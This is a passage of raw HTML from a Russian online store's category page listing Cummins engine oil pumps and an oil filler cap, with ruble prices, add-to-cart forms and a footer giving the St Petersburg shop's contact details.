					<span itemprop="price" class="price ">114 074 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2274" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2262" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-4bt-6bt-4939585" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2843-home_default/maslyanyj-nasos-cummins-4bt-6bt-4939585.jpg"
		         		alt = "Масляный насос CUMMINS..."
			        	data-full-size-image-url = "https://eat-m.net/2843-large_default/maslyanyj-nasos-cummins-4bt-6bt-4939585.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-4bt-6bt-4939585" title="Масляный насос CUMMINS 4BT/6BT (4939585)" itemprop="name" class="product_name">Масляный насос CUMMINS 4BT/6BT (4939585)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">13 865 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2262" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2273" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-l10-m11-4003950" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2854-home_default/maslyanyj-nasos-cummins-l10-m11-4003950.jpg"
		         		alt = "Масляный насос CUMMINS L10..."
			        	data-full-size-image-url = "https://eat-m.net/2854-large_default/maslyanyj-nasos-cummins-l10-m11-4003950.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-l10-m11-4003950" title="Масляный насос CUMMINS L10 / M11 (4003950)" itemprop="name" class="product_name">Масляный насос CUMMINS L10 / M11 (4003950)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">40 580 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2273" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2272" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-k19-3047549" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2853-home_default/maslyanyj-nasos-cummins-k19-3047549.jpg"
		         		alt = "Масляный насос CUMMINS K19..."
			        	data-full-size-image-url = "https://eat-m.net/2853-large_default/maslyanyj-nasos-cummins-k19-3047549.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-k19-3047549" title="Масляный насос CUMMINS K19 (3047549)" itemprop="name" class="product_name">Масляный насос CUMMINS K19 (3047549)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">88 110 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2272" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2271" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-isx-qsx-4955955" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2852-home_default/maslyanyj-nasos-cummins-isx-qsx-4955955.jpg"
		         		alt = "Масляный насос CUMMINS ISX..."
			        	data-full-size-image-url = "https://eat-m.net/2852-large_default/maslyanyj-nasos-cummins-isx-qsx-4955955.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-isx-qsx-4955955" title="Масляный насос CUMMINS ISX / QSX (4955955)" itemprop="name" class="product_name">Масляный насос CUMMINS ISX / QSX (4955955)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">0 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2271" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2270" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-isc-isl-3948072" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2851-home_default/maslyanyj-nasos-cummins-isc-isl-3948072.jpg"
		         		alt = "Масляный насос CUMMINS ISC..."
			        	data-full-size-image-url = "https://eat-m.net/2851-large_default/maslyanyj-nasos-cummins-isc-isl-3948072.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-isc-isl-3948072" title="Масляный насос CUMMINS ISC / ISL (3948072)" itemprop="name" class="product_name">Масляный насос CUMMINS ISC / ISL (3948072)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">20 358 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2270" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2269" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-b33-c6204511201" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2850-home_default/maslyanyj-nasos-cummins-b33-c6204511201.jpg"
		         		alt = "Масляный насос CUMMINS B3.3..."
			        	data-full-size-image-url = "https://eat-m.net/2850-large_default/maslyanyj-nasos-cummins-b33-c6204511201.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-b33-c6204511201" title="Масляный насос CUMMINS B3.3 (C6204511201)" itemprop="name" class="product_name">Масляный насос CUMMINS B3.3 (C6204511201)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">19 476 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2269" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2268" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-b33-4945774" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2849-home_default/maslyanyj-nasos-cummins-b33-4945774.jpg"
		         		alt = "Масляный насос CUMMINS B3.3..."
			        	data-full-size-image-url = "https://eat-m.net/2849-large_default/maslyanyj-nasos-cummins-b33-4945774.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-b33-4945774" title="Масляный насос CUMMINS B3.3 (4945774)" itemprop="name" class="product_name">Масляный насос CUMMINS B3.3 (4945774)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">22 722 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2268" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2267" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-6ct-isle-3991123" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2848-home_default/maslyanyj-nasos-cummins-6ct-isle-3991123.jpg"
		         		alt = "Масляный насос CUMMINS 6CT,..."
			        	data-full-size-image-url = "https://eat-m.net/2848-large_default/maslyanyj-nasos-cummins-6ct-isle-3991123.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-6ct-isle-3991123" title="Масляный насос CUMMINS 6CT, ISLe (3991123)" itemprop="name" class="product_name">Масляный насос CUMMINS 6CT, ISLe (3991123)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">17 578 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2267" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2266" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-6ct-3800828" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2847-home_default/maslyanyj-nasos-cummins-6ct-3800828.jpg"
		         		alt = "Масляный насос CUMMINS 6CT..."
			        	data-full-size-image-url = "https://eat-m.net/2847-large_default/maslyanyj-nasos-cummins-6ct-3800828.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-6ct-3800828" title="Масляный насос CUMMINS 6CT (3800828)" itemprop="name" class="product_name">Масляный насос CUMMINS 6CT (3800828)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">16 231 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2266" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2265" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-6bt-isb-6ct-4939587" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2846-home_default/maslyanyj-nasos-cummins-6bt-isb-6ct-4939587.jpg"
		         		alt = "Масляный насос CUMMINS 6BT..."
			        	data-full-size-image-url = "https://eat-m.net/2846-large_default/maslyanyj-nasos-cummins-6bt-isb-6ct-4939587.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-6bt-isb-6ct-4939587" title="Масляный насос CUMMINS 6BT / ISB / 6CT (4939587)" itemprop="name" class="product_name">Масляный насос CUMMINS 6BT / ISB / 6CT (4939587)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">12 938 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2265" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2264" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-6bt-3926203" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2845-home_default/maslyanyj-nasos-cummins-6bt-3926203.jpg"
		         		alt = "Масляный насос CUMMINS 6BT..."
			        	data-full-size-image-url = "https://eat-m.net/2845-large_default/maslyanyj-nasos-cummins-6bt-3926203.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-6bt-3926203" title="Масляный насос CUMMINS 6BT (3926203)" itemprop="name" class="product_name">Масляный насос CUMMINS 6BT (3926203)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">12 938 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2264" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2263" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-4bt-6bt-4939586" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2844-home_default/maslyanyj-nasos-cummins-4bt-6bt-4939586.jpg"
		         		alt = "Масляный насос CUMMINS..."
			        	data-full-size-image-url = "https://eat-m.net/2844-large_default/maslyanyj-nasos-cummins-4bt-6bt-4939586.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-4bt-6bt-4939586" title="Масляный насос CUMMINS 4BT/6BT (4939586)" itemprop="name" class="product_name">Масляный насос CUMMINS 4BT/6BT (4939586)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">12 938 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2263" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2286" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslopriyomnoj-gorloviny-cummins-oem-5255448" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2867-home_default/probka-maslopriyomnoj-gorloviny-cummins-oem-5255448.jpg"
		         		alt = "Пробка маслоприёмной..."
			        	data-full-size-image-url = "https://eat-m.net/2867-large_default/probka-maslopriyomnoj-gorloviny-cummins-oem-5255448.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslopriyomnoj-gorloviny-cummins-oem-5255448" title="Пробка маслоприёмной горловины CUMMINS OEM (5255448)" itemprop="name" class="product_name">Пробка маслоприёмной горловины CUMMINS OEM (5255448)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">6 377 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2286" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Показано 1-26 из 26
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
				<div class="col-xs-12 col-md-12 col-lg-4">	
										<div class="about_us">
<div class="logo_footer"><a href="/"><img src="/img/cms/logo_footer.png" alt="еат машинери" /></a></div>
<div class=" footer-info">
<div class="desc_footer">
<p><i class="pe-7s-home"></i> 192012 Санкт-Петербург</p>
<p><i class="pe-7s-angle-right"></i> ул. Мурзинская 11 лит "А", оф 410</p>
<p><i class="pe-7s-call"></i><i> 8 800 350 67 98</i></p>
<p><i class="pe-7s-mail"></i> order@eat-m.net</p>
<p><i class="pe-7s-clock"></i> Время работы: 10.00 -17.00</p>
<p><i class="pe-7s-joy"></i> Суббота-Воскресенье - Вых.</p>
<a href="https://api.whatsapp.com/send/?phone=79697309002&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D1%83+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81" target="_blank" rel="noopener"><i class="fa fa-whatsapp" style="color: #43d854; font-weight: bold;"></i><span>  Наш Ватсапп</span></a></div>
<div class="desc_footer"></div>
<div class="desc_footer"><a href="https://max.ru/id470606102310_bot" target="_blank" rel="noopener"><img src="https://eat-m.net/img/cms/max-messenger-icon-black14px.jpg" style="width: 16px; height: 16px;" /><img /><span>  МАХ мессенджер</span></a></div>
</div>
</div>
			

				</div>
				<div class="col-xs-12 col-md-12  col-lg-8">	
					      <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block">
      <h3 class="h3 hidden-sm-down">Товары</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_17291" data-toggle="collapse">
        <h3 class="h3">Товары</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_17291" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-13-1"
                class="cms-page-link"
                href="https://eat-m.net/content/proverka-podlinnosti-produkcii-brenda-motordetal"
                title=""
                            >
              Проверка подлинности продукции бренда &quot;Мотордеталь&quot;
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://eat-m.net/prices-drop"
                title="Our special products"
                            >
              Снижение цен
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://eat-m.net/new-products"
                title="Наши новинки"
                            >
              Новые товары
            </a>
          </li>
                  <li>
            <a
